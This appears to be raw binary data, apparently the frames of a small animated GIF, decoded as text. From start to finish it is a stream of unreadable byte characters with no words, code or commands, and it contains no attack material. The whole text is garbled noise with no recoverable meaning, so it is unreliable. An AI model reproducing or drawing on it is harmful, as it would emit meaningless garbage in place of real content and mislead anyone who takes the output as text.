Q���|�m�i�Ul�U7�ma��4|�:.�BP\ {�0��,P�v���AJ!aS�Vr����/1�w�����H0�Xx�_G �L��iHCC�f�X50C�P8 }]0B1�A2��0tIF�˾�����=VL�V�h�$W,�d̛� ������m����6׹v��z�g���2��L�`�  ]Pp!n��F{��`��T �d:�^�²���"O��ә)�98(up���,܀���/xA�s�[����>���D��%��E�����,|��7����=0Pf3��S�å-1!��i�����Lc&�:!xB���t�{�#��, 0r ��6�{pk=���7!^�h=� W�Ċ��p
�B"V�� 0l�Mn.�{�X���ޅ�.�_	%/9 �p��MH�f@:�1�\�5�lf�P4c���L���c�&�4'M>%q!��3��M��?t|�؅�����	Q�W��̛���6 :`���x{���1�  =����4���x&����c��Y����f@�sg��Q0F�oc ����EAL����� ������>=��� н�"�A����/ !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&��#r�H0���`
�^��"Z,"�� �'�J`4Tj@��Т���ď�
C)81	��s���W��>��)�$�<X%�e��Dyz9�%
�s*9z��Ν���t�0``���G(�
O�) cڴ%c.á굫ƍI�$R�x<�����欌E�n�Dz��	x��/7)U
��P��C	D��XB`I�5��w�� l�/x$��9�z$j<�P��	�e,O1�Ҍ� ����j0��h�7A8UT	)��L�������a�T�m$Y���چ��F�(m�Sl0��a䄟_`脁P�6+@4 T��Gt��`���Z�aC�� Z��i��*����6�a��w�C��N`�#���O�xp B@u�-��e2 2
"}���g��m�&R��R�sxb%Lv�䀊�U�@%<�z�����ds�� Y��L��tSi���m�hy�=�%M��de]1��^k(�p��>v��/�yㄈ r�YMR 	����YD�XK:0�����@J"�Rl���|vY�@����"P<�� �J�0(�1�5��$��1�Z�p�g��!	��Fl�j�Hs�z6�de�p��(X�[�.>�O�p����pL�
VF�4<�`"kd5����^��Fr�HF�fGҸ�R4!��q������p��`�DXpG@��d$��A�pܬ�s��<�����d�-kyJ$�r�JҼ�zǐh�V*z�${I�P+��	u
�*�1"1��C�L�'EO}�@�-�i$I�E��H8����J�1�����vJ!����(�$����ZfMe$�_Tb����@"��T$�HD��@ad-��(��&a�hl��d%$D�����2aDP�N0-����٪ְ��`�8c4b�p�@��E�o/xB2�a_,������]��
�H40d8#
�Ȁ�X㒹 o�i���<`Od ����`2( >���_Xa�*����	�$����/�!�:J!
РD�C(c8�x�Z�B" ��p�@�J �JV�	XrJP�	4� �2Ӱ��F�0�A2E
bf�/���S%4`)������P�^���0�.8�dPcQ��/z��_��  �,r!�,́ɋ� IrIL&OG���4�&�qN抈��$V�����vI&���r
`��P��[��Q@�/�тB&���B#�\(4*CM8�D�9`$Q5�M$�2L�bܺ��O�`lTiN�0�nZ?J� �`�� S��/���(D�@�.�� ��E3#\�B � $����0|.�d&�ą����㜄��*��u��X�ɶ��D�A:0�\�� ̔�?	�Z�կ�<�E  E  S��D�ķ�U�*a31���x���p�3kJ}Ї��E��ĤK��еS�)z�H�8㯳�a-�1��*R��U�bW��
sPB�&�ULV�	s�"NP3rN!�� ^�>�V�.��ZKW}�F��^����<�-0rA_�F@�e�+�	L�[��&x5)�%� ����Z � ��A)p���ե5AL0���:�E-r������|s1MEF  �ͯ+z  H o�M����8|�sck'iA�
W�
Tm7k�7d ���
���_��+P�/��@��dq.V���������-��Zu�
�I$'��q�#X�mM����d�P��@���*ˀF0����ųXA��U3��������	�sl������<�M=�!X �k��*����#��Gt�+Hv����^�B� ���Wd�ͧ��Kw<��.�a���x]����j`�'g�uU�.n1�e(��0�}1�Yآ����
�A_Ŋ@�L�"���X�pF��t��<B��f������DprB��� "�n�-��`���^�/la�e��E�B$ ��&�è��n�kM��<�>��HFw7�p�u���>�!q������2*��|c�X��g��MkZ��+"�	����Km�}��S6n���QO^Vǫ7� ��7.e!���\�w��!�e�]�n�& z �"��+��
��pG\Y��A�����ܧE�7]Zh=`�8h�0�d���v0��yCp����<�1�b_���]ȅD��9�y/���o�P�G���
�4��k���O��F�0���Is��\�o�Vs3�i��l���� �@_� 5�7�&~F�?��Q{�'�Wn�]�^� |@S��7�dg�����^`l����lX&s��o�V_�0=Ѐ���@QC`�F9	�&X 8Є�w/�w{P�I'u5`����dS ��W�7i�&l�s5Wsdf� \`�EP�Y�z��w���'0� M��O�~��hY�&`5@Y���wK� �`0x�gv� _1��b6M�j0
��lF��Ej�&؇؄�Gx)���xmu@�� !��5�z�nO�Lu$��������i+�������p @�5�F�p��w�pȄ���~�F����PU���b�@��ʰv.��$M��[�Uw 
�p�]�	`���mp~~��꧁�t���%����Xp�S�t��W핏��^��b��b_�Xf�_0W����H�n����pF� �8�/@�y�����U �n�����VW����u�C�%��uX/6\=Д�u�`] yc�_yLфEy/tY{}f��wd
�@�Z�	��b��4u z�b�)�W�՘��i��P
ФW`� 
 �F����GY�6�rI��#����	�Z�7 �a��w ��O��O*�S*6X��T`�5c
� ҈&�H 
��=`ǐ `	P�Q��'�M����x�E� �y��U�x�F[�  u��PX� ��u��P���ũ�
��$ 5�H�ha��lِ �M� ꊄ��yyZ�Q(�	5�
��. e�L�`H��L�&Gr�L
�L�OS���&���	 ŀ��Y>?�c "
� E��Jxjd�h%���	Y0�b���n6�K�d�UGh �0T��K'��[+���^gip	��z1/� ����� �Ei��Z޹�DP7�� 	�9O�O3�3�K�������@���KZ�S6�������d�zki�m(r ��
dP	x�1"�0~� 鷁G�V�v@��Y��		���P���S�:P
�P�8�W�ʥ8���֜z	�ԩi�m� o� � m �@�%p�ЦҰp��DjIa��a�
��a���&�+X�3���K�g�v�
�
E��柗`
k�ؓщ�s��Jo@�+���M�]�*"Y�gD��!p� ��	��Yw����hFPP��7U9��PH�:&  ���e�h���2j{�oP�o�d��M0�K[M0�p��� p��Ti�a�� ^$�d4� ��TH75�j�-�7�K8[��p	�u	Xt���!�ي ��O;�S�>:�d��dP���p@i`f�D0^!@j�K<+��z�p˺ �dw5�e& zP>{�୤�d���;�[�M0Su��p�� ��z�!�Z�ƶ��p��s;�m+���k�O@�^{ F0��h0��V����ۊ -0��˸TP
���E�P�pl�	0�3�l�� �|�ỺF�8u�a��뛻z� � �୩���� RˠǛ �����|3��u ��7���0^T0S+h��
��k�F|���e���4% z����?v�K;�M���\�Ŧ�ɠ��7@
���/���-�;��������[PH��h����P�	����?�#�h hP���z ,tl U�� �D�0ܼ�ۼ.�7l`.@�A,�m��E\P����Z�{l�k��@S�@6� �H��hp�h0�g�8`
[�Œ���i� �� �i@%�`�dgܶ�,�u|�p���ŽI,��aI��SP����k�|ȼ����˸j̦��f�����P��C!Ǧ��t������� Mф����۶S����wa��r��
r0�P۸���*�D`7��	��i� �#�4=�����ʄ���Z�R��>P�0�o[Hºh�J"�˄A ��A0�/��*��[����6}�,�g`#@	f���s,Ѽ0�vMu]�w�S�`>��-�^�l��P�-p ��Tl �R;�j m�	up��2(� u����l�f`D��<=i�.+�=y-v-��w�׵`�-�-R`G���=@�L�a�e��eP��w��=
�8�
�a�	`P`�6}ͧ��� VP͔@�q,��]׾͞I���O�%B�Q@y��uD�K"��@��Mٓ�;��ePj�C����=�ay�=M	��!�B��F�޾- ƐԿ���O~uvk�pH�[�'HP��PW�� n ��Ƚ.УE~�
p�D �D@��1m]ެݵ������ �wD���SH �p�#VR�K:�r(�W�P�G��3;��ؠJw`��M�.�I)sJ՚��~2�P�9��<�&n��p}M�{eGv��P�  ��W/x5.G%�!���0A�	m`	 �w J���Q�k׶	L��Y�	��
��,Hs�u�S".X����  ��
h�Wըb�%�W=� Sl �@�a�p�� APtI&`����	���DP�Pޞ��30��j�W��n��N�i~R@o�@�	W��0h���	U��T�D����@>��+~��3�� CNB��Q�y��}�(f@	�Ǉ*��U� �����p��6b}��p�0����fN�W'U���ĩ@ŉ0��m�	lPr)D�2&� �ޮ!O��-�7;T�P������f�`h7����Tq���<�o0��ѮX�=�������+�%0=��uZ��"�@�P���;�\蝉י
�Hp� �N@ Z����N0� ��hvf0�`@ \�2��i��(�S��l �~���@
u .PIqE`�fb��M�������
�,��Z@ �0	N@_E@�P�Ur�vP��emxr�b��*����ߦ� �����ċ/^4x����J`r�&ET2<	t`-ZŊᒅ	(aH�՚e�Z��bX�\E��!�	����B��g�|�&T�=�P�ƀabŊ#Z+�J��b�
���H��D9�	���� ��� 	�[�n�6ˉ!-e0�kX�\�$<����^�z3ĥ�!e�l��%A�O����@Ʉ�1DŨs�l��#t'L���C�� ]��Q�3�� ���[+�9��XgZ��y�� �%4�u�CP���u���"�]��r D�	Db�E�!J�ⶄtK���"j@?6!"7��� #����L��$a��e_Z⡂����$ ��((�`Ѓ��^jl�4�pQ��	8Pb�� 0�?J�b@�F0�@G8��G���\ !9�>�:�:��f�s[b��D�l�� 
��V0�ih�F{�ϋ)��"�:�B"���T������@�]��'�0�#��D����PLю	�L( 8o��Y��7%p�<(*��N[��N	�	��.��3�<29%b�5���t[T-�� C�>���h��\����f��lY���Jͦ^Ƌ`�Vs� (b���n�3]�"p�>��`�b�54@$	Z2-N�|6@Ȁ
�>�$�D�o�f=т1^:/����إ�U	ޕw^h��^<u�I�)VS"6� xЁp�v�0��2����-�#&�05��c������D��� �脂�)�`�RM�w�tU�z*����u���#	RV!N^pD3��3:��B�p��/ �Q��P���
Fd9�%�@�%`d�g��[{�5_^U0�����Ђ��{!"�8ή����@��i�E3���'��FN��:��k�)���>Yř�3!�ԍe�g�{{���(��x�E$��k�ibU�x%�
[ޥ���7P$ ����=/z�ST���!u #���$�8�f��<҂��/}��13����<��ߌ ��^@��@F@ ����Ȣ�"�X&<EX}� ��l,?���V�,d�W:��8��B[��]��c�J^ϫ��*B���f��[��E`+Mxv�@ A�=kݒ4 �h ���rZp���qEP�i0����� E���#��2�Q�V�@����@�r���,�qo� �'.�/&L�d�w�+^ ��In�
W������:� t[���$�,B�q�Ǣ��@�70�o������ņr����~�l���F子,���vbles�&�	ð}2 ��JiJ"������M+����H�p��T�=�L#.̓+���
��� �IIM��V`�@{��O�J �#�vM+� vyt�7� N+idB �vG��D�F(#V���zA #��<� T➋�@5�ɕ�l\��L��@�䔡���C��*QIRDGR#HBj�/����&Piza�0)L�BA`�����U�� UfKs8�i�ttZ	V��<:���i�i���&���8b4C3�j�:JEx���� 	1�&����	@Z]>骯F�xo*fUPӁэ VX�&zZ��i�[��D3H�.&��w��gZN����:0��nC�5)1�
1BU T�N�i���e	�@/h��Bp�&�G�=�6!����
M���H� @Ё�u!�R�u;U�W 3�r�_1СW(D>� �W��9�Nw����O���C�@#pЅ�^��J�=m���Wa�H�j:Ёә�^�� �@7t@]8��
�{�B>P��>���/�R��`�4uPߩb��;Rw�W�e᭓JC�⚅W)9FȖ�� #����ª�l���H` ���
 �υ�@���LA�=���P:`a�3f�T��� O�nB C�S�r���r�'��Ol�Z !���7\�;�]H�%:p	� XCt��������3���m����/�@�&���	M`;��r&u���E,y�A^�B�%��  H���t�sí�������A��5��^�ʜ��@�|
s���!Q��UR�'�	������v!YH�$ϑB�K mA50 �g]�ׅ��ڧ@��Hu�k��{��Qe�E%�@qie�JvCś��M��]g|� ]D�R��k-�t� �5��^,����c�pA�]����@t!a�xІ]x���-���B�x)D��H��1na]	�8�-�����[dg� �] ��ؿo�; �.�ሦ�][:H���A@  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&��#���PD[ j
�`�t���0p��Y	��J�*t�@0\���Pa('�""AbԴc1jݪ��}"E"b���-[.p)��KO�^.���у�9o�<"�o�8^����B��*<���iӖ��'�V�7v,$)�ɑx8x���ʖ�<Ŋ+&
�8�ة7�N��m�o�R�`|1���P>�@Ta�%��X�(�e�
����G�Ȓ"E?� �B�ʵ,c���Ҽ(��pSo%G5�ݻA�7A,ՔS	)��L�������a�S�m�UX��چx(�K�����a�k-%�|`�u��[_�d рM%͍B�!�ch�f�g�qh�h&��K,�@b41�'S-���m;Ũ�_����'L"D�
@&"� RWq'ɓ|n���uZ4��1��nI�Rvy9�N9�cQ���cq�� V��L��sPY������MK����^,s���q����,�F�O2���8N�"�*`�$�0�(��Q�E~�䓡�晪DBl!���sD������Z8z}=�WɘA�@,c��P �2ٱ,L��cȠ	'd��&{r�Y�yFDҴ�(q�e1�ge�t�.m���T*k��cLÃ6 ��U� |QxD�j�G�-�R�L�h�IxB��s�0r}�	M��	;,�Cp��1k��48��`r>,�m�P�5�XDt;A"j�e޸1D��w�(@�n��:�Su�$T)�4����#2A1uQǭm�$��1�QɇH�^�k%����
uD<`��=����"�(�$ȅ��Bf�c$`�_Tb�x�p������ve,�2Gxh��plh��o��.#A�?��'4� '؜�F���Ԭ k �cx`�����#*�	�A[�p���4���Ť�$��@�(H�O��U��q�]�cNA��(aJ������`2( 0���H_Ua�*��@q�]�D�&��Ѕ,~!�2ʢ����� -(�gAh!�]����j` �|�a0ܻ(X7� �A<�4N��L���H��0h)X�E��
; =��h��Ђ=8 e�)Dah��b��$$Ã��-~�� ��E.�P��A"Jȡ�0�f�P	���$d6����9""�5�L* 9}��DM�ѧg8���)���"�0��d@Cl/v���~���=� VЁ�p �_B�&�Lg>`e	����&<�ZT�S;����0�����|'+��0:���pF��KY�  "h/�0@^@�'<�/OU �3����@�՜��8*��l��<
ͮ���. �	�ك����d��Z�խ-��:�<�5 �Epу����IxD�U Q	�Y��0�X��0�U7�>l�>Jx 4��fb���;�`\���s}+A�������]����ֶ�0��	���"c��i �/�_������Cf7�U=� k�Jv���� �aW<��8/m�z[ۺ����moA\�-�9�\� �D_� J�L���m�0Ёd �&`�:U	 ] ��������[����f.D���UA +_f2���� �UNk߬l����hv��ij��@���..~!adXþ���G��b!N�MK�^��By��|��UD�� �$ ����A�����5��O`�5pCv<�3D��"��3��)O���
��F�x�]��:�[�����	=�`��ps�1Ю:S��5�l�l�����>�3aC/ín��=�G��n�+0h�ž���7�Q���|�G-�ٙ5r��#�S
���-�̅G�ֳP�2�ae4Z������lIG �a��Tb��8��A��<mj��_����8x
���e�.��^A-�a�(�b�"^�0P,� H��]�耱����+M�� i�=�."��,�T`���@�`�� Q�`<���ุ��^]��� �%PWL�
���o
�{� }���"�QӧڧnhT��d n��IQ�Ja:��_��ۂ��0W�� �"8yV@b[{�v���d�+d�6w��|�f
���'��ou�-Q�gp
���2�q\�"�1\�\���  � v�7����B�����_\�y��Ϸz8C��~��@�8@2�Z[<���8*`n[���w��l|�G@�||$v��rb?��q}8p}5Wp��s�dg�uS��`n�!@Sp H�Z��fI�t��{�q�6�%_�W&�W` ��r��f��׀�zHm�%]�<��*`>�n�v�d�A�FkX��x���a�bySȗ|]`�a�o�}L0� @� H��wJ0g^�Y {�z�7�za^�n��P��x��{�w^s ^P|�@zu7�0m�Lf��q�sx}��9�8	� J �U�0d7PRUF΀a�pQVk�&e�pa��h�pP� ��
&�� 
7 ��>clyІ/�i��8 �x���7�c�RE�^�7PY�� d��`��ZQv�(e�@y�e"�GĐ^E� �Xb�P��7H���bn0����vx�q�z�}ͤ�% 5 �Gw � ^�����t��qTw�^�@4Hb �u>e]@� 
x��	)��|����+ԍ�(���@�LY�g��o��z�4��x開�(��%y�WE@[8�e�
7�W&P:��H� r��uX�t��7jy�`uS�n�b�Cv����wV�@�6�+�Zs�a�� l[f�p��]Pih�|@�mC�B���}�5�P �X��` z�	�N��nU�o�h�Ie��S��S=�
��W=��K  
��Sfg�.� vX/�y�6gԆsu�8�w���b ��jU&�Ee�ƞyt�䕽�*���S���� PF@l�����o��M� 
:�~�nw`u�Ly��b���``ST���p
Vt�KK�W��S���N�i ��g���8f� 
����:�q���cu������c]�P pfF�4FdDFpZK�O*������ FP�F��0�<�0/� S4��ȍ@m��U8�P!�����pzfr�a��WT�O|�R�d��� *:V�ed�H��Jjl+�|�!@��/�����AJ��vxp�dX�3df�a	�@d� ���4a��ɠK��]3�J�P��IZ�f��P��xp	���JX�� � �*u@����1�P1m��q��Fz�� 	(�D�N����gxJ�J-p��w W�O�jd& V*PHP]����Z��z�@o`�ؚ���
���`` ��:�� a@Y�!pa����g~y F�@�ȯ0�J����K�t ��]�0�F`�`�>��g:�{��V� M`�P[K	�	Dp:�� ��g�OG���b�	�S�]��~-�����803p�f�ŀ��� G��Jk��J���؊�Kk�W�
J��`�-�gp�.��� �.�pq�]5[����9˯x�e���(5�%����&��s�*����d@�V����M@0�й3���y��� �Gr��wh���+R ���{�������~�;I����.0;O�|� �࿩��[������@@�	O�k�P��w�Tp�;�鋾uTG�{�뛾���й&~�w	�p������Y� ���{�X룥��	P>�8�g@�|�P7���	f�. �Oз- RJ��˾|;�`�R`��ԹF��2�F�����d ����`
��|`
���q����P;[O0  �.`��L�g�˷��J�,`��<[��[G��0���`����zA�h�
@��{�v�ilU ] t\`z��O���T�.@DP��p~O����|�Y���֫O�����<�]:y�$�+��h�@���rh
@�t�f�! ���.�/���Ċ<�@���L�'������u�����ʚ*�`�����mL��[�Y��`�`7�iV  !���f <f ������]lН�[�m��,�:��@��n�-�X+���� �*�V��:|�	��!�#=�#�C��L���S̷�+��p�9�̶���,�b���7̟�[����A % �AP/��V;���hߙ����`i�VpϹ�h��[���;c��Y�B盾�{ -���~��r��i���Rj��@��P0
J���[[��P�����	D ���\�h;�b��g���t��m�f��;�+.�		)ԡ���jP�}P�e��M
�c��@
� %�����f�� �VPۣtҫ��=�1}���`��`�
�|k�;˳	-Y0�lׯ��}�>
.����>c+������Ҁ�V0i� �����u�����8~�n���<�J�+�l�	�� ��Ú��L~�= �=��
�` ��f�f`1 	i0b�	f� ��aM]|�ln�8��`��VI�����m��-p��l ��Hp��\����fwQ	q� J�˱�ε��@	�@	|�ܷj.Š��|������ IPV����u{J<+aɠ�P�0A�	m`	�;p�T�!wAm �D��f �fP�����2+ڴ���+�`Hp�������I�J�ɴ�����p��Э���Ҧ1��� A@�A�G0Jr����.�
�����T@��Ŵ�R�ھ�/�PFR��a����Je�Jf���z�wn�����1~��-!~��	p0&-Bj�� �fP+Ϟ��
�4�k���p�K� *1���0A�� z�4�K�t �L���-�:�����/�1��8a�0��	YP髰
#��G?�o�M��ou�nW��2*���V�����OFp !��j��1sQj_�k�Dj@��fs C�	V<ŧ��MO�n�w���	n+"����aoE��V�V�t�G�� ��m+���=.06����1 �HL�cy�� ��6�f�Q���N�I�I��/��=���5����o�a� �z0`p��Ċ�0�(Q�2	�`ċ/p��ȩ���>r �C�9Vm2�D�O̠%�f]��	��s�eϔS�lV�Z"���! 	�f3T5�У�� ��n:pˡ�B�`��bF���T��&Ø��"�\�<3��M] v޺Uk��$ʎzV��cPN#� !��*h!��P0_�r�" @ZL�ɣ�H��h�dbK�D�/.r��IC%�� ���)�J.��93��.�R�0�鸖��\��>m�W����5k2ҥS6,�׿z�`����b��6�(Ŋ�*�����#0!��DH�00�
;��x��&akL*��>�8��a�)b��$���&��[a��D  ��B�0&0k�6�P�
&Lp��:��n;I�B �3�0bCZx�N���zl��&3$���`>[zi��Ed�`�l1��
ī�[VX!�\|��0� �D2iC%�B�?�t+�9�/<b�#��@�"&�0��_l��L3�p�cx0����x&�f� � $�FlY
.�<A�#F��3!=�$� �P��RJpr��d�.G�""-�䲰8<1ctAJ4mq�[�1��Ҏq�	^�U
����G�����W�=	D�,٦��6��vR!LP85����ݒ����)�@�`��������Jょh� �E���^.�`X>�fA�Y�3f#pŋ):�"6���xR��۸(qđ���x"ݓU6f�jIm^ykF�+ � չ�-|�`a�!���/Xxi���)@��� 0�V�0��04h�%*�d�b´	��JG*f_��e[V�bO>+����`�:�<m���C� �����.T��x���3ޖ븾n)*��`:/�.e�y��z�Y���4�b+�x[hhf�Et�;�߃�h��~E@*P�	�V��E�I����ג�!����hQY��m��N�l��@��}�������H@>�(��/x%�@��@�$�;�󔄱�Un�2���썊:2I/օ����

V�NvP�R�7
����h8F��PF< ԼP�BJr�b`�^��,� �C��x�bP�qL��:�L�&��	��F
�ʅ/Zg��12�[c�0@�pֲ�譋|�0CK�4�%�
eRȠO��*_�p}x�)�GzQ��$��(C`
-�4�E���@��Ę���-��q�f8b���3�l4�	 V�*'���2|Y�w6�p�k�t@�Ҁh�#\!�I��O���`PS�q���J3�� �NEgB�0�B
����B�w�3v����.� l@-|���YBe.S�;� �X�I�I�A+q�FT�ҁ����Y @>I�:'���h�;a�nw���%���ɓδ���"FY�R.�R�T%+5��4�5����Lp�b(�?F�d5R���c�#:��+\��	�C�1��a�Ue��Q�2��*�[�Z��TZ�`  &\ �;}��"eXyJv���� ��-��%�"Y`m��\#�QP�f�[V��O5���!���+E)8�)0���k_y�R>I���m/����bC:�D'~�@�å�&����.���&�F J��i��#�����i0W�)�)̘E/�A�jq�%l��H��
��D4��Q ���&�K\�4y�5��@��ʡ@5�'\���q��2�(�� � E.�1�aT򻽭j7��~ �b�$�[KV��u�)�3����5h�F����X�i(�`B �,hBDȃ&�`�B��X�� 2�&��`�	M�0�S�@��P| �@�V��߆��/ޙ�x��5SӔBX�&�?���3�@H�!�  �x�Od�](�0&1�yƗ��؂ PQi:|�Y����e���*v�p����-b�^�� ��j�Xנ�1�#�Ҧ��B���q��0ճ �t�N�(���a.�b�$,]�B|����jp����@�7�t`"/�����+���V��@X�@��m��@�pS= /��Ğ�,��@B1p��!�J��- A@��x!j��_N��a[�obO9�p�{V��F��4d���m^�ĉa�/��*Y`0�[�ް/ps@W��A�c�5(��A�?��'�ӽ��Py*�D���U�ޝ���g킘��Ev!��Ӓ���B��}���#��B�U��*L=��ɱ  L�`%8�w8P�2H��B�:0$"��"[�G��Xg-p"�{)�R��FS���mŜ[ٷ
}�j����8��C9%뺌 �S��J�. ���) ��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&��#r�H0��E[ jA4O�Px�$
ł= �O�;��i@�h��
��ŉ	�Rp�*"$FM;��ׯ}L�'�ȒD>�MT�P��-&
*94�ٳ��J*E�t�0��@�#TU�'��1mڒ1��T��U�Ǝ�$E)��b�j7�b�l��N0;o?����H�)���O���
�X,!�$�D�9{T���<�H�����5W��k�.^��?���/�JGz�.��h�7M<�T	)��L�������a�T�]�QY��g�i&�WM.��w��BMw9� }��ԓG��+@4`T��t��`���Z�aC���Qhf��dyk���l#�4�x�N,�S``�a�Au�	�U���ɀ�(�T�F_�"Iy�m�!�� Kw�d�Ls��	��DSbn,��Pc���7"�c(��Vkh���Uف�����������J*�4�L(Ā��x%r�D�W_2&uf�� ���
h5I$0
fc��Xg
09��Eª�x��R]��$J�$r��\��DD���}��pld��P �2S��,L��cȠ	����ڧí�9[\xZW$�â��:�*D:/n�p�{&T�
RF�4<�`"kh5	��(��y�����$��`�h�s8p$�8�P�5pDT:JF�K0�$,��Z47��c8�j!�x�g�C; 7)< �����w[�.�H�`����O�9RԯD$�Yd�4����#2A��AuQ{>q$ĐH���m�}���J�������R�D�,�
矪� ]�[�5��P@�>|Q�azy�$b�O�@���@"p��f��H.���L��	$��@_�_���\�"�������֠��`�6c4b� }�	R$b8h2jg�����#D!�9 x�@���"
� ���APB��\��_�G	H<���1&�`ӐA���%@G��
P�`��I%�F� R�-hQY�"��x4�0<�Q�/���5��� �/2���A� D�}�C�mA	y��	4� �2Ӱ��Fq0�!2E
X���=��p�a�G�,-�zp #�B��Ev�.��d�B�!�?&���Ez��b���K8��DB�d$��6'�D�M�fL�LU�@К�(+�;�A$��O�p��La
��z �H�R�Q@2|������ ��f���@�b �=��p@#'�HH>�e	���6+��<�ZU��;��$I�&���� ��'.z�\:�#D2�xK���G�B#��0@�$ a��m+-��*���
$��d�$pES��Z�1�K�Snf� ��p����ԅ?�Q������%RE ��5J�@z����%۞V��D��f�c�V��CDQ3��ANɇ ��ܦp ��&0�2���[����8a
��W�� FR# U�*����"�M�fU�J�\�4D� f̜B�A� /}�s'��Ot���+@��~�-
K(�[��ȯp�[  ָ�� q��\5����@�|Ίkk����8�[ۺM%���i��Z2 ���+
}h�P��������_� X�]�T�!hυ�#o$�=p.s]m0ȇ�>���u�6���t S`@Nl�)��"��2�Af_���\�
f���@��E0�b{��.Ԁ6�x�y�\� 7��0����!oj�ɇg �g8Cl:�d���x�e���iV�,���WήpE�` ��U㍮ˮ��,GСh@����^':�R�f��+�W���,�2��0D0p�f�b�2^�0� 9G�]��Ӓg���ȞJiBl �%�׾V4j�Z>d�Wq�M� bJ+P�3��G�ӹ�E0l����v3q �8�!0@��M�m6re:R ��#�[���}�xo�=|"g� ��e�^�Ϩ@�h�b���-�aO��+`�b% � �B�	4��=�M��5�����bʳ�X�zp�	B���� 	�0n_(��о�Ϗ�e���H_ \�\a���`a�W���Wo��q`2��:dO>���I��@X��B,�1��5_+�(T��C?�-�.�ߢ�U��{� =������$ϴ�> ��_�w�mZ�np�j�0�����+n��sh���z�Я�f6��(.$Ћ^ �h�Ʊj�����@y�+��| vm�ZP$�5��gSdp ٧}
��Ppp\DtD�fGc� ����gg��*?�-*hh�_�8@y8��^�r�7!�eY�
Hzd�OH�}��� ����� {�Ɓ�Fc�U�
��p �w&�����?�0� 18�f�u'g��U�]fҗ7�v0'�`ڇs�`�s�`pz�w��_��T*�
�0�`g�q��|��G�1�1H��kJ ^)�h���X�r�T��K� _��lGfdV��f�\G�f�0]p�@��	�X)� �/8�1H���������`h�5�!p�f�}�p
w���ph�l\"@��T�
��T� ��2��M?`|0�ʸ�)s�hvhZ��70�U�0ln� ڸF�wB��6{d��%c#�x7 E��N�o� 
��TnЈ��q���X�*Y���ua�kA�ۄ�% 7 ��x	�S�[+t�?g��[4F"�T�Vq* [�� �$� ���q����q�]���7�Vi�v&  �y�7�OR�[E�mF(~ GBGl�T��_������U�%Indx�\y��H���b��29f�i�
ֈ�g� |�[|�W2f)\ 0XJ)�E�#& �� ��'Xu�f�+9�����W��%v�M!`��b�Y��F��[$T?YX��[��P�Y����U�S�	
�Y]0y�g\�ki� )c2)㘘�_�O���m��@UW^_gVrwr�[�����T���*� ]�
�ٚ�XF���̕��	��e�5�ӏ��dH$�J� h8��W�� �W��:���TI�{*pO�^`*�H�F0��q%��n!
x� ���d�u��|#�V�Dn !P� a�5 �W��nt�g
 i�L����EW9O	�ŠTF`��{�ÅP`/� �!��:�������/�0�uo!�	7�{>��XT ��PK�@��G�0K_�Go���vO�	�F 
ީ*p�Tw�r @`	�/��3��S2gxk�MWz7PY�
Y�	o7K�����e~�L���F�^�P�J�&�h���Pt� 7@�Hj��V���rЮrPd� G@
1�}�:�*&`���z� 	�so��b�`g0O�lk�Gkt o�l;U�ŤL���F  ���p	#���1�Z�d�'��u�
 ��#� �P�����H_:�7���y�	T�o;���F0k${�FFp J;�R�g��g`�� w���j �:W�o�� r�d�Z
M��O� u ���
��Y� ��g 8p]��Жg�S q�vɖ|�F����G��h�FSY���8*�AS�ꚲf��h�P��d��d����@<�	yЃPzyG�l���n���{K�����FoTT}4�4F�[��:��r� �жf;>g��+����3P��@O�����@���Kz�{ Ż��������+y4�nĸ�
��� ����#�� ���.�	&;> ���@���P�Tp Ԑ��{fp�$T��30L���$��F�G�˻�K-�\�_�MP��0ĩ�	��:�G��M�@������pi`�o����+i4���3�������Á�^&��+\x��˹/���Mf
���7�� �gP3p��� ��.�D�	x� 7 �{�-�R���GzK�������x[���\���<�|m�x^�qU���D�]D� ����$L��	��.��O�¹�ɛb������̘���;�X�Ј�c�T.�h`ΠKj
��d| � Y`3̊��i�%�f�Q��(����,�z����lP	=З,��`P���7`;�l�>� @αJ�@�
w�����I��D �i������#��K;뽖������kPӬ�=���:�7| ` s��,ap�r��
��c�H��I��d�y��Z?���<#���f���B������?}��+��l�:׈Λ�AB� %�OP��&�J�Y���>�O�#�f@���(<���?��ל�b�.��P[��=p�3���7 eP;�`mp
u���80	P�u� B<��ip��P�7�V`�`�sg��m��.�м�И��C�߽K?]�k�-@T0���a�j۱= p���;�}�7�C
x #��L�ɝ����ܓ��Tp�}Р����- �ưKC��ӌ��=�)����"���-���#�Q�J�|#�Y��lfp;�<# �f��ؾP����F�����o�`�`L�BM�Ԝ�-01 �`�X��;�%� 	�\&`�
�g�m�\�1�V�8�ܶs���'�v~�b\�od� J^�	���ݰ7���-����I��&��|��k�{D�� �Lc���@�f�ő��F@��H��H��L����I �j�E�ݹ��:����0A�	m`	�;p��/��D�|�V�Ք�f�@�P����޾���b�L��L��H  nt�|��ۍ}g�=����8EH��>���M	A��3(�+"O�y@��Ѡ	�~�qn�Q�����|�緐��F��I J{�����k���>��@�n!���Q�2��a�	��H5�@	i��@i`�w����mt�R�}�J���`�R�pk�Fy%����`���G ��(�1b��r�	CP.0E�8����𥉔������ˬ�F^���J�WI��|. ��0�*���I���@� ����O.pH��1~�s#P���1����A�@��F픰
��B_�u^b����K���%��H����8ʊ���_����u p��� ��A�����P��j�4f���@�B�܎���?�N�ǠN��/ [*��uB� p���"��)Fp0�0F�c���ψ#^�H�c���Ԡ���0a8��@d<\d���@Y9���%���YA&Q��!CϜ̪��C\$��uiRe���%�A2�1��A,�1DŰ���۷#Fx���E�J*5P��$˗�� q��^�dIAғ�ZL�:IbU�.Xk��`"B�[N��B�h0_�k������)�LPQm��:n��š��G"+�q�	%�0sb�$N%P��h��EPح�N"3�Tҙ�Ͳ5���^���Ҟ ReK�vу��y<x(��)6�(�
�2��7�p�0 �DN�$�0̐Ʌ30�]r@��~&(��9��(M<'�QA�"z�Ŗ`P,M	Ɩr�D��W��#��b��!�B�� .�|�N�РMNB��\H�*�8@C^d�p1a|"q'|qB�c��� ;���eVx��fzY�
P��N}Y�a`$2\^��D2iC� 2-E�?���+A��U��@�\ �
���ň�3�'�j�N[Ds�*2[�[h�B�"(Xa� ���`���ar����)����2�V;���>�KX�3B �w��p�dI�1a�(9}��_���B��`��D
